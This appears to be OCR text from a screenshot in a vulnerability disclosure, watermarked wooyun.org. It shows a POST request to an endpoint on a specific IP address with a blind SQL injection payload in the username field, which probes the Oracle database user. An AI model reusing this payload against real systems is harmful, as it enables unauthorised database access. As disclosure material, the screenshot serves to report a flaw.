 Load URL
http://222.190.108.19/addVendorsAction
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
address=e&business_license=e&company=e&country=1&email=s&fullname=e&password=&phone=e&tags=1&tax_number=e&username=e' AND length(SYS_CONTEXT('USERENV','CURRENT_USER'))=4 AND
-
'000h0OF'='000h0OF
+
用户名已存在，请重新填写！
www.wooyun.org